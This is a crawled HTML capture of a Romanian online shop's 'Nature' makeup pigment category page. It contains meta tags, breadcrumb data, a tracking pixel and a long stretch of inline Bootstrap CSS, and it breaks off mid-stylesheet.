

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amapigments.com/nature?page=5
body_size: 80656
content:
<!DOCTYPE html><html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-75 store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-3 one-column column-left" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.2.0"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Pigmenti Duo Chrome Nature - Nuante Naturale - Ama Pigments</title><link rel="preconnect" href="https://cdnjs.cloudflare.com"><base href="https://amapigments.com/" /><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Descoperiți colecția noastră Nature de pigmenti în tonuri de maro. Creeați un machiaj care subliniază și evidențiază frumusețea naturală a pielii dvs. - 5" /><meta name="keywords" content="machiaj maro, fard auriu, pigment makeup, pigment duochrome, pigmenti machiaj" /><meta property="fb:app_id" content=""/><meta property="og:type" content="website"/><meta property="og:title" content="Nature"/><meta property="og:url" content="https://amapigments.com/nature"/><meta property="og:image" content="https://amapigments.com/image/cache/catalog/misc/categorii/nude-600x600.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="600"/><meta property="og:description" content="Nu este artă mai divină decât NatureNature este cel mai mare înger și serafimul cu cel mai mare rang. Ceea ce puțini știu este că Arael și Uriel, sau Mama Natură sunt diferite forme ale aceluiași înger. Arael este încarnarea Mamei Natură, uneori personificată ca Leoaica. Mama Natură lucrează neconte"/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Nature"/><meta name="twitter:image" content="https://amapigments.com/image/cache/catalog/misc/categorii/nude-200x200.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content="Nu este artă mai divină decât NatureNature este cel mai mare înger și serafimul cu cel mai mare rang. Ceea ce puțini știu este că Arael și Uriel, sau Mama Natură sunt diferite forme ale aceluiași înger. Arael este încarnarea Mamei Natură, uneori personificată ca Leoaica. Mama Natură lucrează neconte"/>

 <link href="https://amapigments.com/nature?page=4" rel="prev" /><link href="https://amapigments.com/nature?page=6" rel="next" /><link href="https://amapigments.com/image/catalog/logo/favicon-ama.png" rel="icon" />



 <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amapigments.com","name":"Ama Pigments"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amapigments.com\/colectia-phoenix","name":"Toti pigmentii"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/amapigments.com\/pigmenti","name":"Pigmenti Clasici"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"ItemList","itemListElement":[],"numberOfItems":"163"}</script><meta name="robots" content="noindex"/><link rel="alternate" href="https://amapigments.com/nature?page=5" hreflang="ro"/><link rel="alternate" href="https://amapigments.com/en/nature-category?page=5" hreflang="en"/> 	<noscript> <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=298707067652048&ev=PageView&noscript=1"/></noscript>    <style>@media all {html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-7{width:58.33333333%}.col-xs-5{width:41.66666667%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media (min-width:992px){}@media (min-width:1200px){}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}@media screen and (max-width:767px){.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.has-feedback .form-control{padding-right:42.5px}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}@media (min-width:768px){.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] 